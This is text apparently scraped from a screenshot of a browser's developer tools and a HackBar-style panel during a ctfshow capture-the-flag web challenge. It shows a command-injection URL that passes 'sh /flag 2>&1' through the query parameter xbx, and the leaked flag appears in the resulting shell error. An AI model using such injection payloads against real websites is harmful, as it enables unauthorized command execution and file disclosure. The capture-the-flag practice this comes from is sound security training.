 /flag: line 1: ctfshow{289dae6e-6db9-4a87-b2f4-3658d82f8ff7}: not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://067b431a-b69f-4535-9635-d34cbaa77b03.challenge.ctf.show/?xbx=sh /flag 2>%261
Split URL
Execute
Post data Referer User Agent Cookies Clear All